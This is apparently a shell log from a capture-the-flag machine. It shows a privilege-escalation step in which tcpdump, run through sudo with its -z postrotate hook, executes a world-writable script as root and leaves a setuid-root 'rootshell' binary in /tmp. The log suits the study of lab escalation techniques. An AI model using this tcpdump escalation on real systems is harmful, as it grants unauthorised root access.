 <mmerce/admin/includes/applications/services/pages$ sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exp.sh -Z root
<-i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exp.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
<mmerce/admin/includes/applications/services/pages$ ls -liah
ls -liah
total 20K
395335 drwxr-xr-x 2 root root 4.0K Mar 15  2009 .
395333 drwxr-xr-x 3 root root 4.0K Mar 15  2009 ..
395336 -rw-r--r-- 1 root root 2.5K Mar 15  2009 edit.php
395337 -rw-r--r-- 1 root root 3.0K Mar 15  2009 main.php
395338 -rw-r--r-- 1 root root 1.6K Mar 15  2009 uninstall.php
<mmerce/admin/includes/applications/services/pages$ cd /tmp
cd /tmp
blumbergh@breach2:/tmp$ ls -liah
ls -liah
total 1.2M
261124 drwxrwxrwt  7 root   root    132K Oct 29 09:11 .
     2 drwxr-xr-x 22 root   root    4.0K Jun 20  2016 ..
261127 drwxrwxrwt  2 root   root    4.0K Oct 29 04:18 .ICE-unix
261130 drwxrwxrwt  2 root   root    4.0K Oct 29 04:18 .Test-unix
261174 -r--r--r--  1 peter  peter     11 Oct 29 05:36 .X1-lock
261126 drwxrwxrwt  2 root   root    4.0K Oct 29 07:52 .X11-unix
261173 -r--r--r--  1 peter  peter     11 Oct 29 04:24 .X2-lock
261175 -r--r--r--  1 peter  peter     11 Oct 29 04:44 .X3-lock
261180 -r--r--r--  1 peter  peter     11 Oct 29 05:04 .X4-lock
261178 -r--r--r--  1 peter  peter     11 Oct 29 05:24 .X5-lock
261128 drwxrwxrwt  2 root   root    4.0K Oct 29 04:18 .XIM-unix
261129 drwxrwxrwt  2 root   root    4.0K Oct 29 04:18 .font-unix
261172 -rwxrwxrwx  1 milton milton    53 Oct 29 09:10 exp.sh
261161 -rwsr-sr-x  1 root   root   1006K Oct 29 09:11 rootshell